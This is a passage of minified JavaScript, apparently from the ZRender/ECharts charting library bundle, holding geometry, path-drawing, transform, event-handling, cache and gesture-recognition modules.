p=function(){function t(t,e,r,n){r<0&&(t+=r,r=-r),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=r,this.height=n}return t.prototype.union=function(t){var e=o(t.x,this.x),r=o(t.y,this.y);isFinite(this.x)&&isFinite(this.width)?this.width=a(t.x+t.width,this.x+this.width)-e:this.width=t.width,isFinite(this.y)&&isFinite(this.height)?this.height=a(t.y+t.height,this.y+this.height)-r:this.height=t.height,this.x=e,this.y=r},t.prototype.applyTransform=function(e){t.applyTransform(this,this,e)},t.prototype.calculateTransform=function(t){var e=this,r=t.width/e.width,i=t.height/e.height,o=n.Ue();return n.Iu(o,o,[-e.x,-e.y]),n.bA(o,o,[r,i]),n.Iu(o,o,[t.x,t.y]),o},t.prototype.intersect=function(e,r){if(!e)return!1;e instanceof t||(e=t.create(e));var n=this,o=n.x,a=n.x+n.width,s=n.y,h=n.y+n.height,l=e.x,u=e.x+e.width,p=e.y,d=e.y+e.height,y=!(a<l||u<o||h<p||d<s);if(r){var v=1/0,g=0,_=Math.abs(a-l),m=Math.abs(u-o),x=Math.abs(h-p),w=Math.abs(d-s),b=Math.min(_,m),S=Math.min(x,w);a<l||u<o?b>g&&(g=b,_<m?i.Z.set(f,-_,0):i.Z.set(f,m,0)):b<v&&(v=b,_<m?i.Z.set(c,_,0):i.Z.set(c,-m,0)),h<p||d<s?S>g&&(g=S,x<w?i.Z.set(f,0,-x):i.Z.set(f,0,w)):b<v&&(v=b,x<w?i.Z.set(c,0,x):i.Z.set(c,0,-w))}return r&&i.Z.copy(r,y?c:f),y},t.prototype.contain=function(t,e){var r=this;return t>=r.x&&t<=r.x+r.width&&e>=r.y&&e<=r.y+r.height},t.prototype.clone=function(){return new t(this.x,this.y,this.width,this.height)},t.prototype.copy=function(e){t.copy(this,e)},t.prototype.plain=function(){return{x:this.x,y:this.y,width:this.width,height:this.height}},t.prototype.isFinite=function(){return isFinite(this.x)&&isFinite(this.y)&&isFinite(this.width)&&isFinite(this.height)},t.prototype.isZero=function(){return 0===this.width||0===this.height},t.create=function(e){return new t(e.x,e.y,e.width,e.height)},t.copy=function(t,e){t.x=e.x,t.y=e.y,t.width=e.width,t.height=e.height},t.applyTransform=function(e,r,n){if(n){if(n[1]<1e-5&&n[1]>-1e-5&&n[2]<1e-5&&n[2]>-1e-5){var i=n[0],c=n[3],f=n[4],p=n[5];return e.x=r.x*i+f,e.y=r.y*c+p,e.width=r.width*i,e.height=r.height*c,e.width<0&&(e.x+=e.width,e.width=-e.width),void(e.height<0&&(e.y+=e.height,e.height=-e.height))}s.x=l.x=r.x,s.y=u.y=r.y,h.x=u.x=r.x+r.width,h.y=l.y=r.y+r.height,s.transform(n),u.transform(n),h.transform(n),l.transform(n),e.x=o(s.x,h.x,l.x,u.x),e.y=o(s.y,h.y,l.y,u.y);var d=a(s.x,h.x,l.x,u.x),y=a(s.y,h.y,l.y,u.y);e.width=d-e.x,e.height=y-e.y}else e!==r&&t.copy(e,r)},t}()},46765:(t,e,r)=>{r.d(e,{Z:()=>n});const n=function(){function t(t){t&&(this._$eventProcessor=t)}return t.prototype.on=function(t,e,r,n){this._$handlers||(this._$handlers={});var i=this._$handlers;if("function"===typeof e&&(n=r,r=e,e=null),!r||!t)return this;var o=this._$eventProcessor;null!=e&&o&&o.normalizeQuery&&(e=o.normalizeQuery(e)),i[t]||(i[t]=[]);for(var a=0;a<i[t].length;a++)if(i[t][a].h===r)return this;var s={h:r,query:e,ctx:n||this,callAtLast:r.zrEventfulCallAtLast},h=i[t].length-1,l=i[t][h];return l&&l.callAtLast?i[t].splice(h,0,s):i[t].push(s),this},t.prototype.isSilent=function(t){var e=this._$handlers;return!e||!e[t]||!e[t].length},t.prototype.off=function(t,e){var r=this._$handlers;if(!r)return this;if(!t)return this._$handlers={},this;if(e){if(r[t]){for(var n=[],i=0,o=r[t].length;i<o;i++)r[t][i].h!==e&&n.push(r[t][i]);r[t]=n}r[t]&&0===r[t].length&&delete r[t]}else delete r[t];return this},t.prototype.trigger=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(!this._$handlers)return this;var n=this._$handlers[t],i=this._$eventProcessor;if(n)for(var o=e.length,a=n.length,s=0;s<a;s++){var h=n[s];if(!i||!i.filter||null==h.query||i.filter(t,h.query))switch(o){case 0:h.h.call(h.ctx);break;case 1:h.h.call(h.ctx,e[0]);break;case 2:h.h.call(h.ctx,e[0],e[1]);break;default:h.h.apply(h.ctx,e)}}return i&&i.afterTrigger&&i.afterTrigger(t),this},t.prototype.triggerWithContext=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(!this._$handlers)return this;var n=this._$handlers[t],i=this._$eventProcessor;if(n)for(var o=e.length,a=e[o-1],s=n.length,h=0;h<s;h++){var l=n[h];if(!i||!i.filter||null==l.query||i.filter(t,l.query))switch(o){case 0:l.h.call(a);break;case 1:l.h.call(a,e[0]);break;case 2:l.h.call(a,e[0],e[1]);break;default:l.h.apply(a,e.slice(1,o-1))}}return i&&i.afterTrigger&&i.afterTrigger(t),this},t}()},85907:(t,e,r)=>{r.d(e,{y:()=>i});var n=r(56147),i=function(){function t(){this._track=[]}return t.prototype.recognize=function(t,e,r){return this._doTrack(t,e,r),this._recognize(t)},t.prototype.clear=function(){return this._track.length=0,this},t.prototype._doTrack=function(t,e,r){var i=t.touches;if(i){for(var o={points:[],touches:[],target:e,event:t},a=0,s=i.length;a<s;a++){var h=i[a],l=n.eV(r,h,{});o.points.push([l.zrX,l.zrY]),o.touches.push(h)}this._track.push(o)}},t.prototype._recognize=function(t){for(var e in a)if(a.hasOwnProperty(e)){var r=a[e](this._track,t);if(r)return r}},t}();function o(t){var e=t[1][0]-t[0][0],r=t[1][1]-t[0][1];return Math.sqrt(e*e+r*r)}var a={pinch:function(t,e){var r=t.length;if(r){var n,i=(t[r-1]||{}).points,a=(t[r-2]||{}).points||i;if(a&&a.length>1&&i&&i.length>1){var s=o(i)/o(a);!isFinite(s)&&(s=1),e.pinchScale=s;var h=[((n=i)[0][0]+n[1][0])/2,(n[0][1]+n[1][1])/2];return e.pinchX=h[0],e.pinchY=h[1],{type:"pinch",target:t[0].target,event:e}}}}}},99870:(t,e,r)=>{r.d(e,{ZP:()=>o});var n=function(t){this.value=t},i=function(){function t(){this._len=0}return t.prototype.insert=function(t){var e=new n(t);return this.insertEntry(e),e},t.prototype.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},t.prototype.remove=function(t){var e=t.prev,r=t.next;e?e.next=r:this.head=r,r?r.prev=e:this.tail=e,t.next=t.prev=null,this._len--},t.prototype.len=function(){return this._len},t.prototype.clear=function(){this.head=this.tail=null,this._len=0},t}();const o=function(){function t(t){this._list=new i,this._maxSize=10,this._map={},this._maxSize=t}return t.prototype.put=function(t,e){var r=this._list,i=this._map,o=null;if(null==i[t]){var a=r.len(),s=this._lastRemovedEntry;if(a>=this._maxSize&&a>0){var h=r.head;r.remove(h),delete i[h.key],o=h.value,this._lastRemovedEntry=h}s?s.value=e:s=new n(e),s.key=t,r.insertEntry(s),i[t]=s}return o},t.prototype.get=function(t){var e=this._map[t],r=this._list;if(null!=e)return e!==r.tail&&(r.remove(e),r.insertEntry(e)),e.value},t.prototype.clear=function(){this._list.clear(),this._map={}},t.prototype.len=function(){return this._list.len()},t}()},61865:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(84930),i=[0,0],o=[0,0],a=new n.Z,s=new n.Z;const h=function(){function t(t,e){this._corners=[],this._axes=[],this._origin=[0,0];for(var r=0;r<4;r++)this._corners[r]=new n.Z;for(r=0;r<2;r++)this._axes[r]=new n.Z;t&&this.fromBoundingRect(t,e)}return t.prototype.fromBoundingRect=function(t,e){var r=this._corners,i=this._axes,o=t.x,a=t.y,s=o+t.width,h=a+t.height;if(r[0].set(o,a),r[1].set(s,a),r[2].set(s,h),r[3].set(o,h),e)for(var l=0;l<4;l++)r[l].transform(e);n.Z.sub(i[0],r[1],r[0]),n.Z.sub(i[1],r[3],r[0]),i[0].normalize(),i[1].normalize();for(l=0;l<2;l++)this._origin[l]=i[l].dot(r[0])},t.prototype.intersect=function(t,e){var r=!0,i=!e;return a.set(1/0,1/0),s.set(0,0),!this._intersectCheckOneSide(this,t,a,s,i,1)&&(r=!1,i)||!this._intersectCheckOneSide(t,this,a,s,i,-1)&&(r=!1,i)||i||n.Z.copy(e,r?a:s),r},t.prototype._intersectCheckOneSide=function(t,e,r,a,s,h){for(var l=!0,u=0;u<2;u++){var c=this._axes[u];if(this._getProjMinMaxOnAxis(u,t._corners,i),this._getProjMinMaxOnAxis(u,e._corners,o),i[1]<o[0]||i[0]>o[1]){if(l=!1,s)return l;var f=Math.abs(o[0]-i[1]),p=Math.abs(i[0]-o[1]);Math.min(f,p)>a.len()&&(f<p?n.Z.scale(a,c,-f*h):n.Z.scale(a,c,p*h))}else if(r){f=Math.abs(o[0]-i[1]),p=Math.abs(i[0]-o[1]);Math.min(f,p)<r.len()&&(f<p?n.Z.scale(r,c,f*h):n.Z.scale(r,c,-p*h))}}return l},t.prototype._getProjMinMaxOnAxis=function(t,e,r){for(var n=this._axes[t],i=this._origin,o=e[0].dot(n)+i[t],a=o,s=o,h=1;h<e.length;h++){var l=e[h].dot(n)+i[t];a=Math.min(l,a),s=Math.max(l,s)}r[0]=a,r[1]=s},t}()},55824:(t,e,r)=>{r.d(e,{Z:()=>F});var n=r(18239),i=r(25204),o=r(92180),a=r(6384),s=Math.min,h=Math.max,l=Math.sin,u=Math.cos,c=2*Math.PI,f=n.Ue(),p=n.Ue(),d=n.Ue();function y(t,e,r,n,i,o){i[0]=s(t,r),i[1]=s(e,n),o[0]=h(t,r),o[1]=h(e,n)}var v=[],g=[];function _(t,e,r,n,i,o,l,u,c,f){var p=a.pP,d=a.af,y=p(t,r,i,l,v);c[0]=1/0,c[1]=1/0,f[0]=-1/0,f[1]=-1/0;for(var _=0;_<y;_++){var m=d(t,r,i,l,v[_]);c[0]=s(m,c[0]),f[0]=h(m,f[0])}y=p(e,n,o,u,g);for(_=0;_<y;_++){var x=d(e,n,o,u,g[_]);c[1]=s(x,c[1]),f[1]=h(x,f[1])}c[0]=s(t,c[0]),f[0]=h(t,f[0]),c[0]=s(l,c[0]),f[0]=h(l,f[0]),c[1]=s(e,c[1]),f[1]=h(e,f[1]),c[1]=s(u,c[1]),f[1]=h(u,f[1])}function m(t,e,r,n,i,o,l,u){var c=a.QC,f=a.Zm,p=h(s(c(t,r,i),1),0),d=h(s(c(e,n,o),1),0),y=f(t,r,i,p),v=f(e,n,o,d);l[0]=s(t,i,y),l[1]=s(e,o,v),u[0]=h(t,i,y),u[1]=h(e,o,v)}function x(t,e,r,i,o,a,s,h,y){var v=n.VV,g=n.Fp,_=Math.abs(o-a);if(_%c<1e-4&&_>1e-4)return h[0]=t-r,h[1]=e-i,y[0]=t+r,void(y[1]=e+i);if(f[0]=u(o)*r+t,f[1]=l(o)*i+e,p[0]=u(a)*r+t,p[1]=l(a)*i+e,v(h,f,p),g(y,f,p),(o%=c)<0&&(o+=c),(a%=c)<0&&(a+=c),o>a&&!s?a+=c:o<a&&s&&(o+=c),s){var m=a;a=o,o=m}for(var x=0;x<a;x+=Math.PI/2)x>o&&(d[0]=u(x)*r+t,d[1]=l(x)*i+e,v(h,d,h),g(y,d,y))}var w={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},b=[],S=[],k=[],T=[],P=[],Z=[],M=Math.min,C=Math.max,D=Math.cos,A=Math.sin,O=Math.abs,W=Math.PI,L=2*W,R="undefined"!==typeof Float32Array,z=[];function B(t){return Math.round(t/W*1e8)/1e8%2*W}const F=function(){function t(t){this.dpr=1,this._xi=0,this._yi=0,this._x0=0,this._y0=0,this._len=0,t&&(this._saveData=!1),this._saveData&&(this.data=[])}return t.prototype.increaseVersion=function(){this._version++},t.prototype.getVersion=function(){return this._version},t.prototype.setScale=function(t,e,r){(r=r||0)>0&&(this._ux=O(r/o.KL/t)||0,this._uy=O(r/o.KL/e)||0)},t.prototype.setDPR=function(t){this.dpr=t},t.prototype.setContext=function(t){this._ctx=t},t.prototype.getContext=function(){return this._ctx},t.prototype.beginPath=function(){return this._ctx&&this._ctx.beginPath(),this.reset(),this},t.prototype.reset=function(){this._saveData&&(this._len=0),this._pathSegLen&&(this._pathSegLen=null,this._pathLen=0),this._version++},t.prototype.moveTo=function(t,e){return this._drawPendingPt(),this.addData(w.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},t.prototype.lineTo=function(t,e){var r=O(t-this._xi),n=O(e-this._yi),i=r>this._ux||n>this._uy;if(this.addData(w.L,t,e),this._ctx&&i&&this._ctx.lineTo(t,e),i)this._xi=t,this._yi=e,this._pendingPtDist=0;else{var o=r*r+n*n;o>this._pendingPtDist&&(this._pendingPtX=t,this._pendingPtY=e,this._pendingPtDist=o)}return this},t.prototype.bezierCurveTo=function(t,e,r,n,i,o){return this._drawPendingPt(),this.addData(w.C,t,e,r,n,i,o),this._ctx&&this._ctx.bezierCurveTo(t,e,r,n,i,o),this._xi=i,this._yi=o,this},t.prototype.quadraticCurveTo=function(t,e,r,n){return this._drawPendingPt(),this.addData(w.Q,t,e,r,n),this._ctx&&this._ctx.quadraticCurveTo(t,e,r,n),this._xi=r,this._yi=n,this},t.prototype.arc=function(t,e,r,n,i,o){this._drawPendingPt(),z[0]=n,z[1]=i,function(t,e){var r=B(t[0]);r<0&&(r+=L);var n=r-t[0],i=t[1];i+=n,!e&&i-r>=L?i=r+L:e&&r-i>=L?i=r-L:!e&&r>i?i=r+(L-B(r-i)):e&&r<i&&(i=r-(L-B(i-r))),t[0]=r,t[1]=i}(z,o),n=z[0];var a=(i=z[1])-n;return this.addData(w.A,t,e,r,r,n,a,0,o?0:1),this._ctx&&this._ctx.arc(t,e,r,n,i,o),this._xi=D(i)*r+t,this._yi=A(i)*r+e,this},t.prototype.arcTo=function(t,e,r,n,i){return this._drawPendingPt(),this._ctx&&this._ctx.arcTo(t,e,r,n,i),this},t.prototype.rect=function(t,e,r,n){return this._drawPendingPt(),this._ctx&&this._ctx.rect(t,e,r,n),this.addData(w.R,t,e,r,n),this},t.prototype.closePath=function(){this._drawPendingPt(),this.addData(w.Z);var t=this._ctx,e=this._x0,r=this._y0;return t&&t.closePath(),this._xi=e,this._yi=r,this},t.prototype.fill=function(t){t&&t.fill(),this.toStatic()},t.prototype.stroke=function(t){t&&t.stroke(),this.toStatic()},t.prototype.len=function(){return this._len},t.prototype.setData=function(t){var e=t.length;this.data&&this.data.length===e||!R||(this.data=new Float32Array(e));for(var r=0;r<e;r++)this.data[r]=t[r];this._len=e},t.prototype.appendPath=function(t){t instanceof Array||(t=[t]);for(var e=t.length,r=0,n=this._len,i=0;i<e;i++)r+=t[i].len();R&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+r));for(i=0;i<e;i++)for(var o=t[i].data,a=0;a<o.length;a++)this.data[n++]=o[a];this._len=n},t.prototype.addData=function(t,e,r,n,i,o,a,s,h){if(this._saveData){var l=this.data;this._len+arguments.length>l.length&&(this._expandData(),l=this.data);for(var u=0;u<arguments.length;u++)l[this._len++]=arguments[u]}},t.prototype._drawPendingPt=function(){this._pendingPtDist>0&&(this._ctx&&this._ctx.lineTo(this._pendingPtX,this._pendingPtY),this._pendingPtDist=0)},t.prototype._expandData=function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},t.prototype.toStatic=function(){if(this._saveData){this._drawPendingPt();var t=this.data;t instanceof Array&&(t.length=this._len,R&&this._len>11&&(this.data=new Float32Array(t)))}},t.prototype.getBoundingRect=function(){k[0]=k[1]=P[0]=P[1]=Number.MAX_VALUE,T[0]=T[1]=Z[0]=Z[1]=-Number.MAX_VALUE;var t,e=this.data,r=0,o=0,a=0,s=0;for(t=0;t<this._len;){var h=e[t++],l=1===t;switch(l&&(a=r=e[t],s=o=e[t+1]),h){case w.M:r=a=e[t++],o=s=e[t++],P[0]=a,P[1]=s,Z[0]=a,Z[1]=s;break;case w.L:y(r,o,e[t],e[t+1],P,Z),r=e[t++],o=e[t++];break;case w.C:_(r,o,e[t++],e[t++],e[t++],e[t++],e[t],e[t+1],P,Z),r=e[t++],o=e[t++];break;case w.Q:m(r,o,e[t++],e[t++],e[t],e[t+1],P,Z),r=e[t++],o=e[t++];break;case w.A:var u=e[t++],c=e[t++],f=e[t++],p=e[t++],d=e[t++],v=e[t++]+d;t+=1;var g=!e[t++];l&&(a=D(d)*f+u,s=A(d)*p+c),x(u,c,f,p,d,v,g,P,Z),r=D(v)*f+u,o=A(v)*p+c;break;case w.R:y(a=r=e[t++],s=o=e[t++],a+e[t++],s+e[t++],P,Z);break;case w.Z:r=a,o=s}n.VV(k,k,P),n.Fp(T,T,Z)}return 0===t&&(k[0]=k[1]=T[0]=T[1]=0),new i.Z(k[0],k[1],T[0]-k[0],T[1]-k[1])},t.prototype._calculateLength=function(){var t=this.data,e=this._len,r=this._ux,n=this._uy,i=0,o=0,s=0,h=0;this._pathSegLen||(this._pathSegLen=[]);for(var l=this._pathSegLen,u=0,c=0,f=0;f<e;){var p=t[f++],d=1===f;d&&(s=i=t[f],h=o=t[f+1]);var y=-1;switch(p){case w.M:i=s=t[f++],o=h=t[f++];break;case w.L:var v=t[f++],g=(x=t[f++])-o;(O(B=v-i)>r||O(g)>n||f===e-1)&&(y=Math.sqrt(B*B+g*g),i=v,o=x);break;case w.C:var _=t[f++],m=t[f++],x=(v=t[f++],t[f++]),b=t[f++],S=t[f++];y=(0,a.Ci)(i,o,_,m,v,x,b,S,10),i=b,o=S;break;case w.Q:_=t[f++],m=t[f++],v=t[f++],x=t[f++];y=(0,a.wQ)(i,o,_,m,v,x,10),i=v,o=x;break;case w.A:var k=t[f++],T=t[f++],P=t[f++],Z=t[f++],W=t[f++],R=t[f++],z=R+W;f+=1;t[f++];d&&(s=D(W)*P+k,h=A(W)*Z+T),y=C(P,Z)*M(L,Math.abs(R)),i=D(z)*P+k,o=A(z)*Z+T;break;case w.R:s=i=t[f++],h=o=t[f++],y=2*t[f++]+2*t[f++];break;case w.Z:var B=s-i;g=h-o;y=Math.sqrt(B*B+g*g),i=s,o=h}y>=0&&(l[c++]=y,u+=y)}return this._pathLen=u,u},t.prototype.rebuildPath=function(t,e){var r,n,i,o,s,h,l,u,c,f,p=this.data,d=this._ux,y=this._uy,v=this._len,g=e<1,_=0,m=0,x=0;if(!g||(this._pathSegLen||this._calculateLength(),l=this._pathSegLen,u=e*this._pathLen))t:for(var k=0;k<v;){var T=p[k++],P=1===k;switch(P&&(r=i=p[k],n=o=p[k+1]),T!==w.L&&x>0&&(t.lineTo(c,f),x=0),T){case w.M:r=i=p[k++],n=o=p[k++],t.moveTo(i,o);break;case w.L:s=p[k++],h=p[k++];var Z=O(s-i),W=O(h-o);if(Z>d||W>y){if(g){if(_+(nt=l[m++])>u){var L=(u-_)/nt;t.lineTo(i*(1-L)+s*L,o*(1-L)+h*L);break t}_+=nt}t.lineTo(s,h),i=s,o=h,x=0}else{var R=Z*Z+W*W;R>x&&(c=s,f=h,x=R)}break;case w.C:var z=p[k++],B=p[k++],F=p[k++],E=p[k++],H=p[k++],X=p[k++];if(g){if(_+(nt=l[m++])>u){L=(u-_)/nt;(0,a.Vz)(i,z,F,H,L,b),(0,a.Vz)(o,B,E,X,L,S),t.bezierCurveTo(b[1],S[1],b[2],S[2],b[3],S[3]);break t}_+=nt}t.bezierCurveTo(z,B,F,E,H,X),i=H,o=X;break;case w.Q:z=p[k++],B=p[k++],F=p[k++],E=p[k++];if(g){if(_+(nt=l[m++])>u){L=(u-_)/nt;(0,a.Lx)(i,z,F,L,b),(0,a.Lx)(o,B,E,L,S),t.quadraticCurveTo(b[1],S[1],b[2],S[2]);break t}_+=nt}t.quadraticCurveTo(z,B,F,E),i=F,o=E;break;case w.A:var I=p[k++],Y=p[k++],U=p[k++],j=p[k++],q=p[k++],V=p[k++],N=p[k++],G=!p[k++],K=U>j?U:j,Q=O(U-j)>.001,$=q+V,J=!1;if(g)_+(nt=l[m++])>u&&($=q+V*(u-_)/nt,J=!0),_+=nt;if(Q&&t.ellipse?t.ellipse(I,Y,U,j,N,q,$,G):t.arc(I,Y,K,q,$,G),J)break t;P&&(r=D(q)*U+I,n=A(q)*j+Y),i=D($)*U+I,o=A($)*j+Y;break;case w.R:r=i=p[k],n=o=p[k+1],s=p[k++],h=p[k++];var tt=p[k++],et=p[k++];if(g){if(_+(nt=l[m++])>u){var rt=u-_;t.moveTo(s,h),t.lineTo(s+M(rt,tt),h),(rt-=tt)>0&&t.lineTo(s+tt,h+M(rt,et)),(rt-=et)>0&&t.lineTo(s+C(tt-rt,0),h+et),(rt-=tt)>0&&t.lineTo(s,h+C(et-rt,0));break t}_+=nt}t.rect(s,h,tt,et);break;case w.Z:if(g){var nt;if(_+(nt=l[m++])>u){L=(u-_)/nt;t.lineTo(i*(1-L)+r*L,o*(1-L)+n*L);break t}_+=nt}t.closePath(),i=r,o=n}}},t.prototype.clone=function(){var e=new t,r=this.data;return e.data=r.slice?r.slice():Array.prototype.slice.call(r),e._len=this._len,e},t.CMD=w,t.initDefaultProps=function(){var e=t.prototype;e._saveData=!0,e._ux=0,e._uy=0,e._pendingPtDist=0,e._version=0}(),t}()},84930:(t,e,r)=>{r.d(e,{Z:()=>n});const n=function(){function t(t,e){this.x=t||0,this.y=e||0}return t.prototype.copy=function(t){return this.x=t.x,this.y=t.y,this},t.prototype.clone=function(){return new t(this.x,this.y)},t.prototype.set=function(t,e){return this.x=t,this.y=e,this},t.prototype.equal=function(t){return t.x===this.x&&t.y===this.y},t.prototype.add=function(t){return this.x+=t.x,this.y+=t.y,this},t.prototype.scale=function(t){this.x*=t,this.y*=t},t.prototype.scaleAndAdd=function(t,e){this.x+=t.x*e,this.y+=t.y*e},t.prototype.sub=function(t){return this.x-=t.x,this.y-=t.y,this},t.prototype.dot=function(t){return this.x*t.x+this.y*t.y},t.prototype.len=function(){return Math.sqrt(this.x*this.x+this.y*this.y)},t.prototype.lenSquare=function(){return this.x*this.x+this.y*this.y},t.prototype.normalize=function(){var t=this.len();return this.x/=t,this.y/=t,this},t.prototype.distance=function(t){var e=this.x-t.x,r=this.y-t.y;return Math.sqrt(e*e+r*r)},t.prototype.distanceSquare=function(t){var e=this.x-t.x,r=this.y-t.y;return e*e+r*r},t.prototype.negate=function(){return this.x=-this.x,this.y=-this.y,this},t.prototype.transform=function(t){if(t){var e=this.x,r=this.y;return this.x=t[0]*e+t[2]*r+t[4],this.y=t[1]*e+t[3]*r+t[5],this}},t.prototype.toArray=function(t){return t[0]=this.x,t[1]=this.y,t},t.prototype.fromArray=function(t){this.x=t[0],this.y=t[1]},t.set=function(t,e,r){t.x=e,t.y=r},t.copy=function(t,e){t.x=e.x,t.y=e.y},t.len=function(t){return Math.sqrt(t.x*t.x+t.y*t.y)},t.lenSquare=function(t){return t.x*t.x+t.y*t.y},t.dot=function(t,e){return t.x*e.x+t.y*e.y},t.add=function(t,e,r){t.x=e.x+r.x,t.y=e.y+r.y},t.sub=function(t,e,r){t.x=e.x-r.x,t.y=e.y-r.y},t.scale=function(t,e,r){t.x=e.x*r,t.y=e.y*r},t.scaleAndAdd=function(t,e,r,n){t.x=e.x+r.x*n,t.y=e.y+r.y*n},t.lerp=function(t,e,r,n){var i=1-n;t.x=i*e.x+n*r.x,t.y=i*e.y+n*r.y},t}()},88502:(t,e,r)=>{r.d(e,{ZP:()=>y,dN:()=>p,kY:()=>d});var n=r(2077),i=r(18239),o=n.yR,a=5e-5;function s(t){return t>a||t<-5e-5}var h=[],l=[],u=n.Ue(),c=Math.abs,f=function(){function t(){}return t.prototype.getLocalTransform=function(e){return t.getLocalTransform(this,e)},t.prototype.setPosition=function(t){this.x=t[0],this.y=t[1]},t.prototype.setScale=function(t){this.scaleX=t[0],this.scaleY=t[1]},t.prototype.setSkew=function(t){this.skewX=t[0],this.skewY=t[1]},t.prototype.setOrigin=function(t){this.originX=t[0],this.originY=t[1]},t.prototype.needLocalTransform=function(){return s(this.rotation)||s(this.x)||s(this.y)||s(this.scaleX-1)||s(this.scaleY-1)||s(this.skewX)||s(this.skewY)},t.prototype.updateTransform=function(){var t=this.parent&&this.parent.transform,e=this.needLocalTransform(),r=this.transform;e||t?(r=r||n.Ue(),e?this.getLocalTransform(r):o(r),t&&(e?n.dC(r,t,r):n.JG(r,t)),this.transform=r,this._resolveGlobalScaleRatio(r)):r&&(o(r),this.invTransform=null)},t.prototype._resolveGlobalScaleRatio=function(t){var e=this.globalScaleRatio;if(null!=e&&1!==e){this.getGlobalScale(h);var r=h[0]<0?-1:1,i=h[1]<0?-1:1,o=((h[0]-r)*e+r)/h[0]||0,a=((h[1]-i)*e+i)/h[1]||0;t[0]*=o,t[1]*=o,t[2]*=a,t[3]*=a}this.invTransform=this.invTransform||n.Ue(),n.U_(this.invTransform,t)},t.prototype.getComputedTransform=function(){for(var t=this,e=[];t;)e.push(t),t=t.parent;for(;t=e.pop();)t.updateTransform();return this.transform},t.prototype.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],r=t[2]*t[2]+t[3]*t[3],n=Math.atan2(t[1],t[0]),i=Math.PI/2+n-Math.atan2(t[3],t[2]);r=Math.sqrt(r)*Math.cos(i),e=Math.sqrt(e),this.skewX=i,this.skewY=0,this.rotation=-n,this.x=+t[4],this.y=+t[5],this.scaleX=e,this.scaleY=r,this.originX=0,this.originY=0}},t.prototype.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(n.dC(l,t.invTransform,e),e=l);var r=this.originX,i=this.originY;(r||i)&&(u[4]=r,u[5]=i,n.dC(l,e,u),l[4]-=r,l[5]-=i,e=l),this.setLocalTransform(e)}},t.prototype.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},t.prototype.transformCoordToLocal=function(t,e){var r=[t,e],n=this.invTransform;return n&&i.Ne(r,r,n),r},t.prototype.transformCoordToGlobal=function(t,e){var r=[t,e],n=this.transform;return n&&i.Ne(r,r,n),r},t.prototype.getLineScale=function(){var t=this.transform;return t&&c(t[0]-1)>1e-10&&c(t[3]-1)>1e-10?Math.sqrt(c(t[0]*t[3]-t[2]*t[1])):1},t.prototype.copyTransform=function(t){d(this,t)},t.getLocalTransform=function(t,e){e=e||[];var r=t.originX||0,i=t.originY||0,o=t.scaleX,a=t.scaleY,s=t.anchorX,h=t.anchorY,l=t.rotation||0,u=t.x,c=t.y,f=t.skewX?Math.tan(t.skewX):0,p=t.skewY?Math.tan(-t.skewY):0;if(r||i||s||h){var d=r+s,y=i+h;e[4]=-d*o-f*y*a,e[5]=-y*a-p*d*o}else e[4]=e[5]=0;return e[0]=o,e[3]=a,e[1]=p*o,e[2]=f*a,l&&n.U1(e,e,l),e[4]+=r+u,e[5]+=i+c,e},t.initDefaultProps=function(){var e=t.prototype;e.scaleX=e.scaleY=e.globalScaleRatio=1,e.x=e.y=e.originX=e.originY=e.skewX=e.skewY=e.rotation=e.anchorX=e.anchorY=0}(),t}(),p=["x","y","originX","originY","anchorX","anchorY","rotation","scaleX","scaleY","skewX","skewY"];function d(t,e){for(var r=0;r<p.length;r++){var n=p[r];t[n]=e[n]}}const y=f},18545:(t,e,r)=>{r.d(e,{Z:()=>o});var n=Math.round(9*Math.random()),i="function"===typeof Object.defineProperty;const o=function(){function t(){this._id="__ec_inner_"+n++}return t.prototype.get=function(t){return this._guard(t)[this._id]},t.prototype.set=function(t,e){var r=this._guard(t);return i?Object.defineProperty(r,this._id,{value:e,enumerable:!1,configurable:!0}):r[this._id]=e,this},t.prototype.delete=function(t){return!!this.has(t)&&(delete this._guard(t)[this._id],!0)},t.prototype.has=function(t){return!!this._guard(t)[this._id]},t.prototype._guard=function(t){if(t!==Object(t))throw TypeError("Value of WeakMap is not a non-null object.");return t},t}()},6384:(t,e,r)=>{r.d(e,{AZ:()=>S,Ci:()=>w,Jz:()=>k,Lx:()=>P,QC:()=>T,Vz:()=>m,Wr:()=>Z,X_:()=>v,Zm:()=>b,af:()=>y,kD:()=>g,pP:()=>_,t1:()=>x,wQ:()=>M});var n=r(18239),i=Math.pow,o=Math.sqrt,a=1e-8,s=1e-4,h=o(3),l=1/3,u=(0,n.Ue)(),c=(0,n.Ue)(),f=(0,n.Ue)();function p(t){return t>-a&&t<a}function d(t){return t>a||t<-a}function y(t,e,r,n,i){var o=1-i;return o*o*(o*t+3*i*e)+i*i*(i*n+3*o*r)}function v(t,e,r,n,i){var o=1-i;return 3*(((e-t)*o+2*(r-e)*i)*o+(n-r)*i*i)}function g(t,e,r,n,a,s){var u=n+3*(e-r)-t,c=3*(r-2*e+t),f=3*(e-t),d=t-a,y=c*c-3*u*f,v=c*f-9*u*d,g=f*f-3*c*d,_=0;if(p(y)&&p(v)){if(p(c))s[0]=0;else(C=-f/c)>=0&&C<=1&&(s[_++]=C)}else{var m=v*v-4*y*g;if(p(m)){var x=v/y,w=-x/2;(C=-c/u+x)>=0&&C<=1&&(s[_++]=C),w>=0&&w<=1&&(s[_++]=w)}else if(m>0){var 